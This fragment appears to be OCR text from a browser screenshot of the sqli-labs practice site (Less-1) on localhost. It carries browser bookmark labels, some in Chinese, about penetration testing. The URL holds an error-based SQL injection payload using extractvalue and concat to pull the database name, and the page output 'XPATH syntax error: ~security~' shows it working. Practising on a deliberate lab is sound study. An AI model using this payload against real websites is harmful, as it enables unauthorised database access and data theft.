 localhost/sqli/Less-1/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))--+
4
IP
MITRE ATT&CK® 网安博客 信息搜集 目标网站 解密 渗透测试优质文章 在线markdown编... Google 利用数据库-渗透测... 微软 Bing 搜索 -...
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-1